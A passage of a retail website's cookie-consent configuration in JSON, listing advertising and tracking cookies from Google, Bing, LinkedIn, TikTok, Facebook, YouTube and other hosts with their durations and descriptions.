href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupNameMobile":"Advertising Cookies","GroupNameOTT":"Advertising Cookies","GroupName":"Advertising Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"5bbdb83b-8c8d-4a22-9f6e-01473863f3a0","Name":"source_medium","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195c8e9-77e8-7e57-b19f-0775250bb374","Name":"_uetsid","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948b68-81bd-7309-8532-08b9f3c7a197","Name":"_tt_enable_cookie","Host":"com","IsSession":false,"Length":"89","description":"This cookie name is associated with TikTok which is used to collect data about behavior and purchases on the website and to measure the effect of advertising. It is also used to track website activity to help optimize advertising efforts.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_tt_enable_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"3d9b9205-da5d-4590-8e81-187b56e5df79","Name":"SSID","Host":"google.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c0850873-0ec5-45c0-a9e2-19188ff8c329","Name":"li_sugr","Host":"linkedin.com","IsSession":false,"Length":"2700","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"9a56d7fc-2cf0-4098-a11b-2a7682155c9a","Name":"__ibxl","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Set to prevent multiple \"bx_lookup\" requests\nSet when: Email Clickthrough\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6c0eaab3-461e-4916-94e2-2e2797e08b15","Name":"ZD-currentTime","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"34118a40-9e24-4f6f-8715-33b2f4dc8bce","Name":"__ibxcr","Host":".bounceexchange.com","IsSession":false,"Length":"1","description":"Wunderkind: Used for inbox tracking\nSet when: Email Clickthrough","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"52f159b0-272c-4d5e-8caf-3bdaa1180bf0","Name":"__ibxu","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for inbox tracking\nSet when: Email Clickthrough","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"01948f02-123b-7979-9135-3da35979937f","Name":"_fbp","Host":"com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"720e9502-3f5a-4d62-a6d8-42970feae7d3","Name":"V1v4","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This is the main Sub2 cookie that allows all Sub2 services to operate. It allows the Sub2 applications to function for the client site you are interacting with and registers the URL's of the client website that you are visiting.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"956e9147-551d-4973-ab76-5a4c97707b9d","Name":"_mibhv","Host":"www.libertylondon.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"048cbc1d-eb7f-4eef-8211-649a1b2ed3d8","Name":"NID","Host":"google.com","IsSession":false,"Length":"210","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"48788ea9-1fa2-4285-b178-663e4a077492","Name":"ANID","Host":"google.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"418369e1-2b00-41bc-a740-6644b0f3889d","Name":"DNT","Host":"exelator.com","IsSession":false,"Length":"30","description":"Used for Advertising by Exelate","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"477478f6-2f90-498f-a1ef-6f67f297d2aa","Name":"dwsourcecode_XXXXX","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"Demandware: Stores the source code for campaign and affiliate tracking. You set the lifespan of this cookie for each source code in Business Manager. The * in the cookie name is a value unique to the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"3146b98c-926b-4714-a7cf-78ce9d307483","Name":"_cs_root-domain","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"11c17801-07c7-402a-9e0c-7b77e6a7a092","Name":"_gcl_au","Host":"libertylondon.com","IsSession":false,"Length":"90","description":"Used by Google AdSense for experimenting with advertisement efficiency across web sites using their services.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"d4a55c0e-7299-4e3f-957c-7d431b035364","Name":"__ibxc","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for conversion tracking\nSet when: Email Clickthrough","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"68b428bc-8b9a-466f-a30e-87d869faf4ba","Name":"_cs_s","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195c25b-708c-7bc7-8097-9236fe241b92","Name":"NoCookie","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is set when a user opts out of tracking or indicates that they are under the age of 13 (COPPA requirement). If NoCookie=true on either the client site or Bazaarvoice site, then existing tracking cookies are unset. This value is honored as long as the cookie exists.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieNoCookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"fbc6cc5c-600d-4529-bc14-9281e1019bc7","Name":"__Secure-3PSID","Host":"google.com","IsSession":false,"Length":"730","description":"Builds a profile of website visitor interests to show relevant and personalized ads through retargeting.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"f33b2c7c-a80a-43a6-a091-9591d3fd62d8","Name":"__ibxm","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for inbox tracking\nSet when: Email Clickthrough\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"cdc6c249-63f3-4793-9603-98d536c57837","Name":"_cs_c","Host":"libertylondon.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190ec65-3801-7603-94c8-9e8be966eb87","Name":"S2LBHv5","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This sub2 powers the lightbox for newsletter signup","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5dc3ef3a-ba81-422b-920e-b58b8b2bb0b3","Name":"HSID","Host":"google.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4a0327b8-ac6d-4ac4-9219-c0729fa0f0a4","Name":"_cs_id","Host":"libertylondon.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"4885a574-e009-4cfa-abda-cd44dee61e57","Name":"SIDCC","Host":"google.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"b6411e12-e59f-48e1-8aaf-d16fcd00fda9","Name":"SAPISID","Host":"google.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"eded2439-decc-4caa-a274-da980c3580fb","Name":"S2Sv4","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Sub2 custom cookie. This is a session cookie that stores information such as the presence of an email address against this cookie, the number of pages into this session and a customer or non-customer flag.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"2b1e454b-fb05-469b-b2a9-deba606b9343","Name":"__ibxc0","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for conversion tracking\nSet when: Email Clickthrough\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"5d73a7e6-0e32-48cb-ba55-df529c412d67","Name":"thx_guid","Host":"h.online-metrix.net","IsSession":false,"Length":"1825","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0190ec65-3af6-72e1-ae98-e181c10905e4","Name":"S2LBHv4","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This sub2 cookie powers the lightbox for newsletter signup","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"27819790-feec-4048-9d16-e43a9dd630e8","Name":"DV","Host":"www.google.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3a8d2c63-ce59-432e-be2e-e4931744f380","Name":"_uetvid","Host":"libertylondon.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"18fd2e7e-4ffa-4962-bf83-e8cdb6da64c2","Name":"_ttp","Host":"libertylondon.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"8200c675-5a60-435b-9655-f000020bdba4","Name":"ms_uid","Host":"www.libertylondon.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"dcf5042d-f857-4018-a90b-f7c78e9924d5","Name":"X-PP-ADS","Host":"paypal.com","IsSession":false,"Length":"300","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"b6babc99-da63-4637-ba93-fb40894af205","Name":"__Secure-3PAPISID","Host":"google.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H1","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d63ad09f-4047-4423-9db0-03bf18d7f196","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Mircosoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Mircosoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false},{"id":"9c0bbc4e-2f7a-465e-864f-521deb93b534","Name":"MSPTC","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H4","Description":"","PrivacyPolicy":"","Cookies":[{"id":"dcba41ec-5f8d-4999-8f0a-27ed937709a5","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0d8dcae6-0f06-4bbb-a8c4-be9468ca585d","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"f79726e4-e6ff-4d31-b7b4-d3607b32a27a","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"atdmt.com","DisplayName":"atdmt.com","HostId":"H5","Description":"","PrivacyPolicy":"","Cookies":[{"id":"efde1bc9-f904-4f79-8345-37a102d104d3","Name":"https://cx.atdmt.com/","Host":"atdmt.com","IsSession":true,"Length":"0","description":"Sets a unique ID for the visitor, that allow s third party advertisers to target the visitor with relevant advertisement. Th is pairing service is provided by third party advertisement hubs, which facilitates real-time bidding for advertisers.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"adsrvr.org","DisplayName":"adsrvr.org","HostId":"H9","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905255-bcb1-719b-a4c8-2581b9d60a8a","Name":"TDID","Host":"adsrvr.org","IsSession":false,"Length":"364","description":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","thirdPartyDescription":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","patternKey":null,"thirdPartyKey":"Cookie|adsrvr.org","firstPartyKey":"CookieTDID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905255-bcb1-76ce-8407-42bf1b55ff06","Name":"TDCPM","Host":"adsrvr.org","IsSession":false,"Length":"364","description":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","thirdPartyDescription":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","patternKey":null,"thirdPartyKey":"Cookie|adsrvr.org","firstPartyKey":"CookieTDCPM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"facebook.com","DisplayName":"facebook.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"c56601f4-0030-432d-b2f6-51e8ad111a5d","Name":"_gac","Host":"facebook.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1eaac15f-1377-49f0-a863-61877f492c83","Name":"_fbc","Host":"facebook.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"adsymptotic.com","DisplayName":"adsymptotic.com","HostId":"H61","Description":"","PrivacyPolicy":"","Cookies":[{"id":"082d8f99-245f-45ef-9128-7b47aff6ac3b","Name":"d/px","Host":"adsymptotic.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linksynergy.com","DisplayName":"linksynergy.com","HostId":"H13","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e307388d-a570-498f-915f-5e09a431ea22","Name":"t","Host":"linksynergy.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"e48f08a4-1296-4e58-b4cc-5fd22bbbd6c0","Name":"consent/v2/p","Host":"linksynergy.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f5e3593-ae37-474e-b143-705b1fb24a0a","Name":"rmuid","Host":"linksynergy.com","IsSession":false,"Length":"364","description":"This domain is associated with Rakuten LinkShare, a company specializing in affiliate marketing services. The cookies are used for tracking the effectiveness of advertising campaigns and personalizing content.","thirdPartyDescription":"This domain is associated with Rakuten LinkShare, a company specializing in affiliate marketing services. The cookies are used for tracking the effectiveness of advertising campaigns and personalizing content.","patternKey":null,"thirdPartyKey":"Cookie|linksynergy.com","firstPartyKey":"Cookiermuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c427e50f-33fa-49e0-8304-9698b4f9ff6a","Name":"Cs","Host":"linksynergy.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5d365689-2e8c-4cdd-92d1-da0bdb826423","Name":"rmlconsent_hunterboots.com","Host":"linksynergy.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false}]},{"HostName":"ct.pinterest.com","DisplayName":"ct.pinterest.com","HostId":"H94","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67bf1087-c7ff-494e-8fb7-7b93a1103387","Name":"_pinterest_ct_ua","Host":"ct.pinterest.com","IsSession":false,"Length":"364","description":"This domain is associated with Pinterest, a social media platform that allows users to share images and media content through collections known as pinboards. The domain is likely used for conversion tracking and advertising purposes.","thirdPartyDescription":"This domain is associated with Pinterest, a social media platform that allows users to share images and media content through collections known as pinboards. The domain is likely used for conversion tracking and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|ct.pinterest.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"exelator.com","DisplayName":"exelator.com","HostId":"H16","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5c544e8e-cfb3-48c2-ac50-821489c556a7","Name":"udo","Host":"exelator.com","IsSession":false,"Length":"150","description":"Collects in formation on user behavior on multiple websites. Th is in formation is used in order to optimize the relevance of advertisement on the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false}]},{"HostName":"google.com","DisplayName":"google.com","HostId":"H55","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2d6c6f12-fd8b-4b7d-a0a6-68733a5379e6","Name":"_fbc","Host":"google.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9cdae7b8-d605-4ee6-a6e5-6dda802b7368","Name":"ads/ga-audiences","Host":"google.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"df359455-d594-4af3-8cc5-91e85753258c","Name":"_gac","Host":"google.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"17c7f0e9-1447-4c71-8de5-9c71323e041b","Name":"pagead/1p-user-list/#","Host":"google.com","IsSession":true,"Length":"0","description":"Tracks if the user has shown interest in specific products or events across multiple websites and detects h ow the user navigates between sites. This is used for measurement of advertisement efforts and facilitates payment of referral-fees between websites.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"dc-storm.com","DisplayName":"dc-storm.com","HostId":"H24","Description":"","PrivacyPolicy":"","Cookies":[{"id":"9e72fa32-5ded-45e2-b509-0fba34d427db","Name":"rmlconsent_hunterboots.com","Host":"dc-storm.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9c9ed99c-2669-4864-a346-ecdf33e3db15","Name":"t","Host":"dc-storm.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H91","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1eb854c2-ab30-470e-9650-54564f3549b6","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019357cd-4748-7c48-a23c-7d988aa21d8e","Name":"__Secure-ROLLOUT_TOKEN","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"56d6c516-fab6-4401-8431-8ca9493425c0","Name":"VISITOR_INFO1_LIVE","Host":"youtube.com","IsSession":false,"Length":"179","description":"This cookie is used as a unique identifier to track viewing of videos","thirdPartyDescription":"This cookie is used as a unique identifier to track viewing of videos","patternKey":null,"thirdPartyKey":"CookieVISITOR_INFO1_LIVE|youtube.com","firstPartyKey":"CookieVISITOR_INFO1_LIVE","DurationType":1,"category":null,"isThirdParty":false},{"id":"691f414d-763d-4e68-837c-ced2d181a628","Name":"YSC","Host":"youtube.com","IsSession":true,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieYSC","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.libertylondon.com","DisplayName":"www.libertylondon.com","HostId":"H57","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5e852d84-4a5c-406a-8546-e1f85aaf2f1a","Name":"pmStorage","Host":"www.libertylondon.com","IsSession":false,"Length":"399","description":"Profit Metrics Cookie","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"yahoo.com","DisplayName":"yahoo.com","HostId":"H27","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01922e41-6b29-7fef-98a9-6af1aeb5f565","Name":"A3","Host":"yahoo.com","IsSession":false,"Length":"365","description":"This domain is owned by Yahoo. The main business activity is: Search / Advertising","thirdPartyDescription":"This domain is owned by Yahoo. The main business activity is: Search / Advertising","patternKey":null,"thirdPartyKey":"CookieA3|yahoo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019186df-1c40-720c-aea9-54d1fb616b8c","Name":"ar_debug","Host":"doubleclick.net","IsSession":false,"Length":"29","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019186df-1c40-75b6-85de-85354e47e066","Name":"receive-cookie-deprecation","Host":"doubleclick.net","IsSession":false,"Length":"179","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01905255-bcb1-7148-a32d-a35c287e83dd","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905255-a50d-7e77-800c-ac9137584197","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain 